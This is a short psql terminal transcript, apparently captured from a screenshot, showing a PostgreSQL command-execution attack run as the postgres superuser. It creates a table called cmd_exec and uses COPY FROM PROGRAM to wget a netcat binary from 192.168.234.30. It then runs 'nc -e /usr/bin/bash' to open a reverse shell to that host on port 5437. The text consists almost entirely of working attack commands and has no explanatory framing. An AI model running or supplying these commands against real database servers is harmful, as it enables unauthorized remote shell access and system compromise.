 postgres=# \c postgres;
psql (12.2 (Debian 12.2-1+b1), server 11.7 (Debian 11.7-0+deb10u1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression:
off)
You are now connected to database "postgres" as user "postgres".
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'wget http://192.168.234.30/nc';
COPY 0
postgres=# DELETE FROM cmd_exec;
DELETE 0
postgres=# COPY cmd_exec FROM PROGRAM 'nc -n 192.168.234.30 5437 -e /usr/bin/bash';